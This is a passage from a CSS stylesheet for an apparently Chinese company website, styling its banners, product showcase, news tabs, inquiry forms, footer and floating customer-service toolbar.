 text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
}
 100% {
 transform: translate3d(0, -1em, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 1em 0.35em;
}
}
.banner-ab-right ol li {
	width: 33.33%;
	height: 44px;
	line-height: 44px;
	float: left;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.banner-ab-right-ol {
	padding: 0px;
	overflow: hidden;
	background: url(../images/banner-back.png);
}
.banner-ab-right-ol li {
	border: none !important;
}
.content {
	width: 1200px;
	margin: auto;
	padding: 10px 0;
	overflow: hidden;
}
.content-title {
	text-align: center;
	line-height: 30px;
	color: #000;
}
.content-title h1 {
	line-height: 80px;
}
.content-left .t-img {
	border-bottom: 1px solid #1a9bcd;
	padding: 25px 0 20px 17px;
}
.content-left {
	width: 330px;
	margin: 20px 0 0 0;
	background: #205da5;
}
.content-left ul {
	background: #e5e5e5;
	overflow: hidden;
	padding: 20px 0;
}
.content-left ul li::before {
	content: "Ã‚Â·";
	width: 30px;
	display: inline-block;
	text-align: center;
	color: #205da5;
	font-weight: bold;
}
.content-left ul li {
	width: 50%;
	float: left;
	line-height: 40px;
}
.content-left ul li a {
	display: inline;
	color: #000;
}
.content-left ul li a:hover {
	color: #205da5;
}
.content-left .s-title {
	line-height: 54px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	padding-left: 20px;
}
.content-left .contect {
	height: 395px;
	border-top: 10px solid #fff;
	position: relative;
	background: url(../images/connect.png) no-repeat;
}
.content-left .contect .ser {
	position: absolute;
	top: 55px;
	left: 105px;
}
.content-left .contect h3 {
	color: #fff;
	display: inline;
	font-weight: bold;
	margin-left: 10px;
}
.content-left .contect .phone {
	position: absolute;
	top: 100px;
	left: 70px;
	font-size: 27px;
}
.content-right {
	width: 852px;
	margin: 20px -11px 0 0;
	overflow: hidden;
}
.content-right .t-img {
	text-align: center;
	height: 244px;
	background: #fff;
}
.content-right .detal {
	background: #205da5;
	padding: 20px 38px;
	color: #fff;
}
.content-right .detal div {
	line-height: 50px;
	font-size: 25px;
	font-weight: bold;
}
.content-right .detal p {
	font-size: 14px;
	line-height: 28px;
}
.content-right .detal a {
	margin: 15px 0;
	color: #205da5;
	font-size: 18px;
	border-radius: 25px;
	line-height: 38px;
	background: #fff;
	width: 180px;
	text-align: center;
	padding: 6px 10px 6px 10px;
}
.content-right .detal a span {
	display: inline-block;
	border-radius: 100%;
	background: #c3262a;
	color: #ffff;
	width: 20px;
	height: 21px;
	line-height: 18px;
	font-weight: bold;
}
.content-right .fbox {
	width: 273px;
	text-align: center;
	border: 1px solid #ccc;
	margin: 11px 11px 0 0;
	background: #fff;
}
.content-right .fbox .pp {
	color: #000;
	font-size: 18px;
	line-height: 52px;
	background: #e0e0e0;
}
.content-right .fbox a:hover .pp {
	color: #fff;
	background: #205da5;
}
.buju {
	position: relative;
	height: 100%;
}
.buju .pan {
	position: absolute;
	width: 310px;
	height: 310px;
	background: url(../images/pan.png) no-repeat center;
	left: 50%;
	top: 19%;
	margin-left: -155px;
}
.buju .circle {
	position: absolute;
	width: 453px;
	height: 453px;
	background: url(../images/circle.png) no-repeat center;
	left: 50%;
	top: 10%;
	margin-left: -226.5px;
	animation: zhuan 15s linear infinite;
}
 @keyframes zhuan {
 0% {
 transform: rotate(0);
}
 100% {
 transform: rotate(360deg);
}
}
.buju .b-box {
	position: absolute;
	width: 440px;
}
.buju .b-box .num {
	width: 75px;
	height: 75px;
	border: 6px solid #205da5;
	background: #008daa;
	border-radius: 100%;
	font-size: 35px;
	text-align: center;
	line-height: 63px;
	font-weight: bold;
	color: #fff;
	float: left;
}
.buju .b-box:hover .num {
	animation: fan 1s linear;
}
 @keyframes fan {
 0% {
 transform: translateZ(0);
}
 50% {
 transform: rotateY(180deg);
}
 100% {
 transform: rotateY(360deg);
}
}
.buju .b-box .nd {
	margin: 0 0 0 88px;
}
.buju .b-box .nd h3 {
	margin: 12px 0 5px 0;
	font-weight: bold;
	color: #205da5;
}
.buju .b-box .nd p {
	font-size: 18px;
}
.buju .b-box ul {
	margin: 32px 0 0 0;
	font-size: 16px;
	width: 370px;
	clear: both;
}
.buju .b-box ul li::before {
	content: "Ã‚Â·";
	width: 18px;
	display: inline-block;
	color: #205da5;
	font-weight: bold;
	font-size: 33px;
	vertical-align: sub;
}
.buju .b-box ul li span {
	font-weight: bold;
}
.buju .b-box ul li {
	margin: 10px 0;
}
.buju .box1 {
	top: 0px;
	left: 0px;
	background: url(../images/box1.png) no-repeat center 80px;
}
.buju .box2 {
	top: 0px;
	right: 0px;
	background: url(../images/box2.png) no-repeat center 80px;
}
.buju .box3 {
	top: 444px;
	left: 0px;
	background: url(../images/box3.png) no-repeat center 30px;
}
.buju .box4 {
	top: 440px;
	right: 0px;
	background: url(../images/box4.png) no-repeat center 30px;
}
.buju .box2 div, .buju .box4 div {
	float: right !important;
	text-align: right;
}
.buju .box2 .nd, .buju .box4 .nd {
	margin: 0 10px 0 0;
}
.buju .box2 ul, .buju .box4 ul {
	margin: 100px 0 0 86px;
}
.ind-hzyx {
	width: 100%;
	padding-bottom: 10px;
}
.ind-hzyx-b {
	width: 100%;
}
.ind-hzyx-b ul {
	overflow-x: auto;
	overflow-y: hidden;
}
.ind-hzyx-b ul li {
	float: left;
	overflow: hidden;
	margin-top: 0px !important;
	margin-right: 22px;
}
.ind-hzyx-b ul li a {
	overflow: hidden;
}
.ind-hzyx-b ul li img {
	max-width: none;
	width: -webkit-calc(100% + 5px);
	width: calc(100% + 5px);
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: translate3d(-4px, 0, 0);
	transform: translate3d(-4px, 0, 0);
}
.news_c img {
	width: 363px !important;
}
.linyu img {
	width: 288px !important;
}
.plist img {
	width: 238px;
}
.ind-hzyx-b ul li:hover img {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.ind-hzyx-b ul li p {
	width: 100%;
	line-height: 54px;
	text-align: center;
	background: #205da5;
	color: #fff;
	font-size: 15px;
}
.ind-hzyx ol {
	position: relative;
	z-index: 9;
}
.ind-hzyx ol div {
	position: absolute;
	top: 150px;
	left: -20px;
	background: #000;
	color: #fff;
	font-weight: bold;
	border-radius: 100%;
	font-size: 35px;
	width: 40px;
	height: 40px;
	line-height: 34px;
	text-align: center;
	cursor: pointer;
}
.ind-hzyx ol .next {
	left: 1180px;
}
.yansf li {
	margin-right: 52px !important;
}
.yansf li p {
	color: #000 !important;
	background: none !important;
}
.walk {
	padding: 40px 0 0 0;
	overflow: hidden;
}
.walk .about {
	overflow: hidden;
	padding: 15px 0 20px 0;
	font-weight: bold;
	border-bottom: 2px solid #0f4f68;
}
.walk .about span {
	float: right;
	font-size: 40px;
	width: 150px;
	line-height: 40px;
	text-align: right;
}
.walk .about h3 {
	width: 322px;
	text-align: center;
	margin: 1px 0 15px;
	font-weight: bold;
}
.walk .about p {
	background: #0f4f68;
	display: inline-block;
	border-radius: 30px;
	line-height: 42px;
	color: #fff;
	width: 333px;
	font-size: 19px;
	text-align: center;
}
.walk .text {
	font-size: 16px;
	line-height: 25px;
	padding: 15px 0 0 0;
	letter-spacing: 1px;
}
.support {
	text-align: center;
	width: 100%;
}
.support .mam {
	overflow: hidden;
}
.support .mam ul {
	margin: 25px 0 0;
}
.support .mam li {
	float: left;
	margin: 0 20px 0 0;
	width: 278px;
}
.support .mam li img {
	border: 1px solid #205da5;
}
.ind-news {
	width: 100%;
	padding: 50px 0 0;
	overflow: hidden;
}
.ind-news .newti {
	width: 527px;
	margin: 5px 20px 30px 425px;
	overflow: hidden;
}
.ind-news .newti div {
	width: 155px;
	line-height: 42px;
	border: 1px solid #000;
	text-align: center;
	font-size: 22px;
	float: left;
	margin: 0 10px;
	cursor: pointer;
}
.ind-news .newti div:hover {
	color: #205da5;
	border: 1px solid #205da5;
}
.ind-news .newti div.on {
	color: #205da5;
	border: 1px solid #205da5;
}
.news {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 60px;
	padding: 30px 15px;
	height: 424px;
}
.news-left {
	float: left;
	width: 700px;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #eee;
}
.news-right {
	overflow: hidden;
}
.news .newti ul, .news .newti {
	width: 100%;
	overflow: hidden;
}
.news .newti li {
	position: relative;
	float: left;
	color: #000;
	background-color: #fff;
	margin: 0 13px 30px 0;
	cursor: pointer;
	padding: 15px 50px;
	text-align: center;
	font-size: 24px;
}
.news ul .news-lid {
	background-color: #205da5;
	color: #fff;
}
.news .newti2 li {
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-size: 20px;
	padding: 20px 0;
}
.news .newti2 li span {
	color: #999;
	font-size: 18px;
}
.news .newti2 li a {
	width: 28px;
	height: 28px;
	background: url(../images/more.png) no-repeat center;
	float: right;
}
.news-left .news_c, .news-left .news_c ul, .news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol a {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol li, .news-left .news_c ul>div dl, .news-left .news_c ul>div dd {
	float: left;
	display: block;
	overflow: hidden;
}
.news-left .news_c ul>div {
	margin: 20px auto;
}
.news-left .news_c ul>div dd {
	width: 387px;
	float: left;
	padding-left: 40px;
}
.news-left .news_c ul>div dd h4 {
	line-height: 30px;
	color: #000;
}
.news-left .news_c ul>div dd p {
	color: #000;
	letter-spacing: 2px;
}
.news-left .news_c ul>div dd span {
	color: #999;
}
.news-left .news_c ul>div dl img {
	width: 100%;
}
.hotpic img {
	width: 286px !important;
	height: 210px;
}
.news-left .news_c ul ol li {
	background: #000;
	color: #fff;
	float: none;
	overflow: hidden;
	padding: 8px 16px;
	margin: 5px 0 25px;
}
.news-left .news_c ul ol li .tiem {
	float: left;
	width: 70px;
}
.news-left .news_c ul ol li .tiem div {
	font-size: 27px;
	padding: 10px 0;
}
.news-left .news_c ul ol li:hover {
	background: #205da5;
}
.news-left .news_c ul ol li a {
	color: #fff;
	text-align: center;
}
.news-left .news_c ul ol li .ctx {
	border-left: 1px solid #fff;
	font-size: 16px;
	float: left;
	margin: 12px 0 0 15px;
	padding: 10px 0 10px 23px;
}
.news-right .news_b {
	margin-top: 10px;
	overflow: hidden;
	height: 590px;
	padding: 15px 10px;
	position: relative;
}
.news-right .news_b li {
	padding: 10px 0 30px 50px;
	background: url(../images/search.png) no-repeat 10px 10px;
}
.news-right .news_b li a {
	font-size: 18px;
	color: #205da5;
}
.news-right .news_b li a p {
	color: #333;
	font-size: 16px;
	margin: 15px 0;
	letter-spacing: 2px;
}
.card {
	background: #205da5;
	border-radius: 10px;
	margin: 80px 0 0;
	padding: 20px;
	color: #fff;
	font-size: 18px;
}
.card .hang {
	display: inline-block;
	border-bottom: 1px solid #fff;
	width: 30%;
	margin: 0 16px;
	padding: 5px 0;
}
.card .hang input {
	width: 288px;
	background: transparent;
	margin: 0 0 0 15px;
	font-size: 18px;
	color: #fff;
}
.card .tsss {
	margin: 60px 16px 20px;
	border-bottom: 1px solid #fff;
}
.card .tsss textarea {
	margin: 0 0 0 20px;
	background: transparent;
	color: #fff;
	font-size: 18px;
}
.card .free {
	margin: 20px auto 40px;
	width: 96%;
}
.card .free a {
	display: inline-block;
	border-radius: 20px;
	font-size: 18px;
	font-weight: bold;
	background: #fff;
	color: #205da5;
	padding: 15px 50px;
}
.card .free .fphone {
	float: right;
	background: url(../images/pph.png) no-repeat 0 center;
	padding: 15px 0 15px 60px;
	color: #fff;
	font-weight: bold;
	font-size: 40px;
}
.card .free .fphone span {
	font-size: 19px;
	display: inline-block;
	padding: 0 10px 0 0;
	vertical-align: bottom;
}
.friend {
	margin: 40px 0 0;
}
.friend h4 {
	color: #205da5;
	border-bottom: 1px solid #999;
	padding: 15px 0;
}
.friend h4 span {
	color: #999;
}
.friend a {
	display: inline-block;
	margin: 10px 20px 20px 0;
}
.foot {
	background: #222222;
	height: 310px;
}
.foot-lf {
	margin: -15px 0 0 0;
}
.foot-lf div {
	background: #18617f;
	color: #fff;
	padding: 24px 28px;
	font-size: 25px;
}
.foot-lf ul {
	padding: 40px 18px 23px;
	background: #fff;
	font-size: 15px;
	color: #333;
}
.foot-lf li {
	padding: 5px 10px;
}
.final {
	width: 720px;
	margin: 0 0 0 50px;
	position: relative;
}
.final ul {
	border-bottom: 1px solid #666;
	overflow: hidden;
	padding: 25px 0;
	margin-bottom: 30px;
}
.final ul li {
	float: left;
	margin: 0 15px 0 0;
}
.final ul li a {
	color: #fff;
	font-size: 18px;
}
.final p {
	display: inline-block;
	width: 47%;
	color: #999;
	font-size: 15px;
	margin: 15px 0;
}
.final .code {
	display: inline-block;
	background: #fff url(../images/code.png) no-repeat 15px center;
	padding: 8px 30px 8px 60px;
	margin: 20px 25px 0 0;
	border-radius: 50px;
	line-height: 15px;
}
.final .code p {
	color: #000;
	font-size: 14px;
	display: block;
	margin: 0;
	width: 100%;
}
.final .code span {
	color: #ccc;
	font-size: 12px;
}
.erxian {
	display: none;
	position: absolute;
	min-width: 120px;
	top: 97px;
	left: 225px;
}
.erxian img {
	width: 100%;
}
.erxian2 {
	left: 20px;
}
.kefu .kefu-main, .kefu-tel-main {
	box-sizing: content-box;
	background-image: -webkit-gradient(linear, right top, left top, from(rgb(51,132,195)), color-stop(52%, rgb(0, 146, 63)), to(rgb(41, 127, 228)));
}
.navroot a {
	display: block;
}
/*分页*/ 
.mweb-pages {
	margin: 20px;
}
.mpagination-wrapper {
	margin: 20px 0;
}
.mpagination {
	height: 34px;
	text-align: center;
}
.mpagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.mpagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.mpagination li a:hover {
	background: #f5f5f5;
	color: #009a44;
}
.mpagination li.thisclass {
	background: #009a44;
	color: #fff;
}
.mpagination li.thisclass a, .mpagination li.thisclass a:hover {
	background: transparent;
	border-color: #009a44;
	color: #fff;
	cursor: default;
}
/*分页end*/ 
/*header_main ming*/
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.header_main {
	width: 100%;
	height: 130px;
	z-index: 100;
	background: #fff;
}
.header_main .logo {
	display: block;
	margin-top: 25px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
}
.header_main .tel {
	position: relative;
	padding-left: 70px;
	margin-top: 30px;
}
.header_main .tel b {
	position: absolute;
	left: 0;
	top: 5px;
	width: 51px;
	height: 51px;
	float: left;
	display: block;
	background: url(../images/tel.png) no-repeat;
}
.header_main .tel p {
	float: right;
	font-size: 16px;
	color: #666;
	display: block;
}
.header_main .tel p i {
	color: #009a44;
}
.header_main .tel p span {
	display: block;
	font-size: 36px;
	color: #009a44;
	line-height: 40px;
	font-weight: bold;
	font-family: Impact;
}
.nav_main {
	width: 100%;
	height: 55px;
	line-height: 55px;
	background: #009a44;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 100%;
	margin: 0 auto;
	height: 55px;
	line-height: 55px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 150px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	text-align: center;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.nav_main .nav li a:hover, .nav_main .nav li a.hover {
	background: #00672f;
}
.nav_main .nav dl {
	width: 100%;
	background: #009a44;
	left: 0;
	top: 55px;
	z-index: 12;
}
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 45px;
	border-top: 1px solid #00672f;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #fff;
	font-size: 14px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #00672f;
}
/*header_main end*/

/*产品中心*/
.product {
	padding-bottom: 30px;
	background: #fff;
}
.pro_con .pro_left {
	padding: 0 13px 13px 13px;
	background: #009946;
}
.pro_con .pro_left h2 {
	padding: 30px 0;
	text-align: center;
	position: relative;
	font-size: 27px;
	/*height: 33px;*/
	background: #009a44;
	width: 240px;
}
.pro_con .pro_left h2 a {
	color: #fff;
}
.pro_con .pro_left h2 i {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.pro_con .pro_left .left_con {
	width: 240px;
	background: #fff;
	padding: 12px;
	border-radius: 5px;
}
.pro_con .pro_left .left_con .con_p1 {
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	background: #009946;
	color: #fff;
	text-indent: 12px;
	border-radius: 5px;
	margin-bottom: 10px;
}
.pro_con .pro_left .left_con .con_p1 a {
	color: #fff;
}
.pro_con .pro_left .left_con ul {
	padding-bottom: 20px;
}
.pro_con .pro_left .left_con ul li {
	height: 40px;
	font-size: 14px;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.pro_con .pro_left .left_con ul li a {
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 12px;
}
.pro_con .pro_left .left_con a.pro_more {
	display: block;
	height: 42px;
	line-height: 42px;
	font-size: 18px;
	border: 1px solid #009946;
	color: #009946;
	border-radius: 3px;
	text-align: center;
}
.pro_con .pro_left .left_con ul li.cur a, .pro_con .pro_left .left_con ul li:hover a {
	color: #009946;
}
.pro_con .pro_left .left_con ul li.cur, .pro_con .pro_left .left_con ul li:hover {
	background: #e6e6e6 url(../images/projt.png) no-repeat 190px center;
}
.pro_con .con_right {
	width: 893px;
}
.pro_con .con_right h3 {
	font-size: 25px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}
.pro_con .con_right h3 a {
	color: #333;
}
.pro_con .con_right h3 em {
	font-size: 14px;
	color: #999999;
	margin-left: 15px;
	text-transform: uppercase;
}
.pro_con .con_right h3 a.ckgda {
	float: right;
	font-size: 13px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	color: #666;
}
.pro_con .con_right .r_top {
	height: 346px;
	border: 1px solid #d8d8d8;
	background: url(../images/probg.png);
	position: relative;
	border-top: 5px solid #029a47;
	overflow: hidden;
}
.pro_con .con_right .r_top ul {
	position: relative;
}
.pro_con .con_right .r_top ul li {
	float: left;
	position: relative;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li .top_Img {
	display: block;
	width: 891px;
	height: 346px;
	position: absolute;
	left: 0px;
	top: 0;
}
.pro_con .con_right .r_top ul li .top_Img img {
	display: block;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li dl {
	width: 365px;
	background: #fff9;
	padding: 30px 25px;
	position: absolute;
	left: 425px;
	top: 74px;
	box-shadow: 3px 3px 10px #d1e4e6;
}
.pro_con .con_right .r_top ul li dl dt {
	font-size: 25px;
	color: #009946;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 1px solid #d0d0d0;
	margin-bottom: 15px;
}
.pro_con .con_right .r_top ul li dl dd {
	font-size: 14px;
	line-height: 20px;
}
.pro_con .con_right .r_top ul li dl em {
	display: block;
	width: 14px;
	height: 30px;
	position: absolute;
	left: -14px;
	top: 30px;
	background: url(../images/rla.png) no-repeat center;
}
.pro_con .con_right .r_top .pro_btnl {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtl01.png) no-repeat center;
	position: absolute;
	left: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_top .pro_btnr {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtr01.png) no-repeat center;
	position: absolute;
	right: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_bot {
	margin-top: 0px;
}
.pro_con .con_right .r_bot dl {
	width: 288px;
	margin: 0 14px 18px 0;
	float: left;
}
.pro_con .con_right .r_bot dl:nth-child(3n) {
	margin-right: 0;
}
.pro_con .con_right .r_bot dl dt {
	/*width: 286px;*/
	border: 1px solid #d8d8d8;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
}
.pro_con .con_right .r_bot dl dt img {
	display: block;
	width: 286px;
	height: 215px;
	transition: all 0.5s;
}
.pro_con .con_right .r_bot dl dd {
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.pro_con .con_right .r_bot dl dd a {
	color: #fff;
}
.pro_con .con_right .r_bot dl:hover dt img {
	transform: scale(1.1);
}
.pro_con .con_right .r_bot dl:hover dd {
	background: #009946;
}
p.p_title {
	font-size: 32px;
	text-align: center;
	font-weight: bold;
	padding-top: 50px;
	text-transform: uppercase;
	color: #cccccc;
}
h2.h2_title i.titl {
	background: url(../images/titl01.png) no-repeat right center;
}
h2.h2_title a {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	vertical-align: middle;
	padding: 0 15px;
	color: #333;
}
h2.h2_title i.titr {
	background: url(../images/titr01.png) no-repeat left center;
}
h2.h2_title i {
	display: inline-block;
	width: 230px;
	height: 3px;
}
h2.h2_title {
	text-align: center;
	font-size: 32px;
	margin-bottom: 30px;
}
/*产品中心 end*/
/*网站底部*/
.wrap-footer {
	height: 315px;
	background: #333333;
}
.footer {
	height: 315px;
	position: relative;
	color: #fff;
}
.footer a {
	color: #b6b6b6;
}
.footer .f_left {
	width: 180px;
	height: 280px;
	text-align: center;
	background: #fff;
	position: absolute;
	left: 0;
	top: 0;
}
.footer .f_left dl dt {
	padding-top: 22px;
	margin-bottom: 10px;
}
.footer .f_left dl dt img {
	display: block;
	margin: 0 auto;
	width: 160px;
	height: 160px;
}
.footer .f_left dl dd.dd1 {
	font-size: 14px;
	color: #333;
}
.footer .f_left dl dd.dd2 {
	font-size: 13px;
	width: 125px;
	margin: 16px auto 12px auto;
	height: 9px;
	position: relative;
	border-bottom: 1px solid #999999;
}
.footer .f_left dl dd.dd2 i {
	display: block;
	width: 70px;
	margin: 0 auto;
	background: #fff;
	color: #333;
}
.footer .f_left dl dd.dd3 {
	font-size: 20px;
	color: #009946;
	font-weight: bold;
}
.footer .f_top {
	margin-left: 180px;
	height: 50px;
	border-bottom: 1px solid #545454;
	padding-left: 40px;
}
.footer .f_top ul.top_ul li {
	float: left;
	width: 105px;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
}
.footer .f_top ul.top_ul li:first-child {
	padding-left: 0;
}
.footer .f_top ul.top_ul li:hover a {
	color: #fff;
}
.footer .f_bot {
	margin-left: 180px;
	padding: 32px 0 0 40px;
	height: 200px;
	overflow: hidden;
}
.footer .f_bot ul.bot_ul1 {
	padding: 0 55px 0 55px;
	border-left: 1px solid #545454;
	float: left;
	height: 190px;
}
.footer .f_bot ul.bot_ul1:first-child {
	padding-left: 0;
	border-left: none;
}
.footer .f_bot ul.bot_ul1 li {
	line-height: 28px;
	font-size: 13px;
	position: relative;
	color: #b6b6b6;
}
.footer .f_bot ul.bot_ul1 li i {
	display: block;
	height: 18px;
	width: 3px;
	background: #fff;
	position: absolute;
	left: -19px;
	top: 0;
}
.footer .f_bot ul.bot_ul1 li:first-child {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 15px;
	height: 18px;
	line-height: 18px;
}
.footer .f_bot ul.bot_ul1 li:first-child a {
	color: #fff;
}
.footer .f_bot ul.bot_ul1 li:hover a {
	color: #fff;
}
/*底部版权*/
.f_icp {
	text-align: center;
	height: 43px;
	line-height: 43px;
	background: #009946;
	color: #fff;
	font-size: 13px;
}
.f_icp a {
	color: #fff;
}
.f_icp img {
	position: relative;
	top: 5px;
	left: 5px;
}
.footer {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
/*网站底部end*/

/*悬浮客服*/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 50%;
	margin-top: -115px;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #009946;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	display: block;
	padding: 20px 0 10px; margin:0 auto
}
.toolbar .pop-code h3 {
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap; margin-top:0
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #009946;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
/*悬浮客服end*/
/*我们承诺*/
.zxzx {
	height: 264px;
	background: #009946;
}
.zxzx .container {
	height: 264px;
	position: relative;
}
.zxzx .zxzxbg {
	width: 238px;
	height: 288px;
	background: url(../images/zxzxbg01.png) no-repeat center;
	position: absolute;
	left: 0;
	top: -24px;
}
.zxzx .conleft {
	margin-left: 238px;
	padding-top: 30px;
	color: #fff;
}
.zxzx .conleft .zxzx_p1 {
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_p2 {
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.zxzx .conleft .zxzx_p2 span {
	float: left;
	margin-right: 15px;
	padding-left: 12px;
	font-size: 16px;
	background: url(../images/zxzx02.png) no-repeat left center;
}
.zxzx .conleft .zxzx_p3 {
	width: 440px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 22px;
	color: #4b440d;
	background: #fde200;
	border-radius: 25px;
	box-shadow: 3px 3px 10px #00803a;
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_tel {
	padding-left: 55px;
	height: 50px;
	background: url(../images/zxzx_tel.png) no-repeat left center;
}
.zxzx .conleft .zxzx_tel .p1 {
	font-size: 14px;
	height: 20px;
	line-height: 20px;
}
.zxzx .conleft .zxzx_tel .p2 {
	font-size: 28px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}
.zxzx .conright {
	width: 401px;
	padding: 24px 32px;
	background: #00672f;
	height: 216px;
	color: #fff;
}
.zxzx .conright h4 {
	font-size: 30px;
	font-weight: normal;
	margin-bottom: 15px;
}
.zxzx .conright h4 span {
	display: block;
	font-size: 20px;
}
.zxzx .conright .info_p1 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p1 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx03.png) no-repeat center;
}
.zxzx .conright .info_p1 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .info_p2 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p2 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx04.png) no-repeat center;
}
.zxzx .conright .info_p2 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .ljtja {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 21px;
	text-align: center;
	line-height: 40px;
	color: #413b0c;
	background: #fde200;
	border: 0;
	cursor: pointer;
}
/*我们的承诺end*/
/*产品优势*/
#floor_3_main {
